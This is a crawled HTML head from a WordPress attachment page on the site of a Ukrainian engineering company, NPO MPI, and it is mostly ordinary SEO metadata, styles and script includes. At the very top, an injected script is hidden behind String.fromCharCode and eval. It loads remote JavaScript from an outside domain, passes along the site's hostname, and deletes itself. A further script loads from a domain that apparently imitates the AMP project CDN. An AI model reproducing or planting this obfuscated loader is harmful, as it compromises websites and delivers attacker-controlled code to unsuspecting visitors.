

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpi.org.ua/armond-png/
body_size: 23000
content:
 <!DOCTYPE html>
<html class="html" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>armond.png | НПО МПИ. Мелитопольпроект инжиниринг</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://mpi.org.ua/armond-png/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="НПО МПИ. Мелитопольпроект инжиниринг" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="armond.png | НПО МПИ. Мелитопольпроект инжиниринг" />
		<meta property="og:url" content="https://mpi.org.ua/armond-png/" />
		<meta property="og:image" content="https://mpi.org.ua/wp-content/uploads/2019/04/logo541.png" />
		<meta property="og:image:secure_url" content="https://mpi.org.ua/wp-content/uploads/2019/04/logo541.png" />
		<meta property="article:published_time" content="2019-04-06T08:50:51+00:00" />
		<meta property="article:modified_time" content="2019-04-06T08:50:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="armond.png | НПО МПИ. Мелитопольпроект инжиниринг" />
		<meta name="twitter:image" content="https://mpi.org.ua/wp-content/uploads/2019/04/logo541.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mpi.org.ua\/armond-png\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mpi.org.ua#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/mpi.org.ua","nextItem":{"@type":"ListItem","@id":"https:\/\/mpi.org.ua\/armond-png\/#listItem","name":"armond.png"}},{"@type":"ListItem","@id":"https:\/\/mpi.org.ua\/armond-png\/#listItem","position":2,"name":"armond.png","previousItem":{"@type":"ListItem","@id":"https:\/\/mpi.org.ua#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"ItemPage","@id":"https:\/\/mpi.org.ua\/armond-png\/#itempage","url":"https:\/\/mpi.org.ua\/armond-png\/","name":"armond.png | \u041d\u041f\u041e \u041c\u041f\u0418. \u041c\u0435\u043b\u0438\u0442\u043e\u043f\u043e\u043b\u044c\u043f\u0440\u043e\u0435\u043a\u0442 \u0438\u043d\u0436\u0438\u043d\u0438\u0440\u0438\u043d\u0433","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/mpi.org.ua\/#website"},"breadcrumb":{"@id":"https:\/\/mpi.org.ua\/armond-png\/#breadcrumblist"},"author":{"@id":"https:\/\/mpi.org.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/mpi.org.ua\/author\/admin\/#author"},"datePublished":"2019-04-06T11:50:51+03:00","dateModified":"2019-04-06T11:50:51+03:00"},{"@type":"Organization","@id":"https:\/\/mpi.org.ua\/#organization","name":"\u041d\u041f\u041e \u041c\u041f\u0418 - \u041c\u0435\u043b\u0438\u0442\u043e\u043e\u043b\u044c\u041f\u0440\u043e\u0435\u043a\u0442 \u0418\u043d\u0436\u0438\u043d\u0438\u0440\u0438\u043d\u0433","description":"\u041f\u0440\u043e\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0438\u043d\u0436\u0438\u043d\u0438\u0440\u0438\u043d\u0433, \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0430\u0446\u0438\u044f","url":"https:\/\/mpi.org.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/mpi.org.ua\/wp-content\/uploads\/2019\/04\/logo541.png","@id":"https:\/\/mpi.org.ua\/armond-png\/#organizationLogo","width":500,"height":500},"image":{"@id":"https:\/\/mpi.org.ua\/armond-png\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/mpi.org.ua\/author\/admin\/#author","url":"https:\/\/mpi.org.ua\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/mpi.org.ua\/armond-png\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/54e9cb513aa64edba2d7323309a9310b894328d4112314c288385331d18c0783?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/mpi.org.ua\/#website","url":"https:\/\/mpi.org.ua\/","name":"\u041d\u041f\u041e \u041c\u041f\u0418. \u041c\u0435\u043b\u0438\u0442\u043e\u043f\u043e\u043b\u044c\u043f\u0440\u043e\u0435\u043a\u0442 \u0438\u043d\u0436\u0438\u043d\u0438\u0440\u0438\u043d\u0433","description":"\u041f\u0440\u043e\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0438\u043d\u0436\u0438\u043d\u0438\u0440\u0438\u043d\u0433, \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0430\u0446\u0438\u044f","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/mpi.org.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script src="https://cdn.ampprojekt.org/v0.min.js?v=YUvtnW79L2qlHG" type="text/javascript" async="async"></script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НПО МПИ. Мелитопольпроект инжиниринг &raquo; Лента" href="https://mpi.org.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="НПО МПИ. Мелитопольпроект инжиниринг &raquo; Лента комментариев" href="https://mpi.org.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НПО МПИ. Мелитопольпроект инжиниринг &raquo; Лента комментариев к &laquo;armond.png&raquo;" href="https://mpi.org.ua/feed/?attachment_id=858" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mpi.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mpi.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-style-frontend-style-css' href='https://mpi.org.ua/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css' href='https://mpi.org.ua/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mpi.org.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mpi.org.ua/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://mpi.org.ua/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://mpi.org.ua/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://mpi.org.ua/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='oceanwp-3dx-css' href='https://mpi.org.ua/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/3dx.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-noto-sans-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Ccyrillic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-josefin-sans-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Ccyrillic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://mpi.org.ua/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://mpi.org.ua/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.8.3' media='all' />
<script src="https://mpi.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mpi.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
